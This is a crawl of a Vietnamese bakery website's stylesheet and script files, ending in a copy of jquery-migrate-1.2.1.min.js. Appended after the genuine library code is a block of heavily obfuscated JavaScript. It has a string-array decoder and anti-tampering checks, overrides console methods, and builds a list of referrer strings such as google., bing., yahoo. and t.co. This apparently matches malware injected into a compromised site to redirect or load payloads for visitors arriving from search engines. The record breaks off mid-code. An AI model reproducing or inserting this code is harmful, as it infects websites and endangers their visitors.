    .title_dm p {
        display: none;
    }

    .box_item_dm_info {
        padding: 5px;
        margin-top: 0px;
    }

    .box_item_dm_info h3 {
        padding: 2px 0px;
    }

    .box_item_dm_info h3 a {
        font-size: 10px;
    }

    .box_item_dm_info p a {
        font-size: 10px;
    }

    .box_danhmucproduct .container {
        padding: 0px !important
    }

    div.tieude_giua {
        font-size: 14px;
    }

    div.frm_lienhe .item_lienhe input[type='text'],
    div.frm_lienhe .item_lienhe textarea,
    div.frm_lienhe .item_lienhe input[type='password'] {
        width: 100%;
    }

    div.frm_lienhe .item_lienhe select {
        width: 100%;
    }

    .map_description {
        width: 100%;
    }

    .box_news a img {
        width: 110px;
    }

    div.frm_lienhe .item_lienhe p {
        width: 100%;
    }

    .othernews ul.phantrang {
        margin-left: 0px;
    }

    .box_news h3 a {
        font-size: 14px;
    }

    .col-4 {
        width: 98%;
        margin: 10px 1%;
    }

    .header a.hien_menu img {
        width: 44%;
    }

    .header_top {
        display: none;
    }
}

@media screen and (max-width: 360px) {}

@media screen and (max-width: 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.bahungbakery.com.vn/css/_footer.css
body_size: 621
content:
/*style footer*/

div#footer ul {
    list-style-type: none;
    padding: 0px;
}
div#footer ul li {
    padding: 5px;
    color: #fff;
    font-size: 18px;
}
div#footer a {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
}
.footer-top {
    margin-top: 15px;
    width: 100%;
    display: inline-block;
}
.footer-description p{
    font-size: 14px;
    color: white;
}
.doitac {
    padding: 25px 0px ;
}
.img-footer {
    padding: 0;
    width: 80px;
    height: 80px;
}
.img-footer  img {
    width: 100%;
    border-radius: 50%;
    height: 100%;
}
.txt-footer {
    margin-top: 5px;
}
.txt-footer h3 {
color: white;
    font-size: 16px;
}
.txt-footer p {
    font-size: 14px;
    color: white;
    
}
.item-tin {
    padding : 0px;
    margin-top: 10px;
}
.box-contact ul{
list-style-type: none;
padding-left: 0px;
}
.box-contact ul li {
    display: inline-block;
    width: 100%;
}
.box-contact p {
    float: left;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 1px solid #334960;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;
    margin-right: 10px;
    margin-top: 5px;
    background: #eeeee9;
}
.box-contact p  i {
    color: #334960;
    font-size: 13px;
}

.box-contact .dknt {
    width: 100%;
    background: #878888;
}
form#frm_dknt {
    background: #fff;
    border: 1px solid #fff;
    width: 100%;
}
form#frm_dknt input[type='text'] {
    width: 80%;
    padding: 0px 5px;
    border: none;
    background: #fff;
    color: #000;
    outline: none;
    height: 40px;
    position: relative;
}
#submit_nhantin {
    font-size: 14px;
    width: 40px;
    height: 40px;
    float: right;
    color: #fff;
    background: #cf2030;
    border: unset;
}
form#frm_dknt input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #3c3c3c;
    opacity: 1; /* Firefox */
  }
form#frm_dknt i {
    color: #e7eded57;
    font-size: 22px;
    position: absolute;
    z-index: 99;
    left: 79%;
    line-height: 2;
    background: #878888; 
}
div#lienket {
    margin-top: 10px;
}


/*end style footer*/
@media screen and (max-width: 960px) { 
.footer {
    width: 100% !important;
    padding-left: 0px;
    padding-right: 0px;
}
.img-footer, .txt-footer {
    float: left;
}
.item-tin {
    display: inline-block;
}
}
@media screen and (max-width: 860px) {
   
   .tintuc {
    display: none;
   }
}
@media screen and (max-width: 600px) {
 .footer-bottom {
    display: none;
 }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bahungbakery.com.vn/js/jquery-migrate-1.2.1.min.js
body_size: 13326
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var 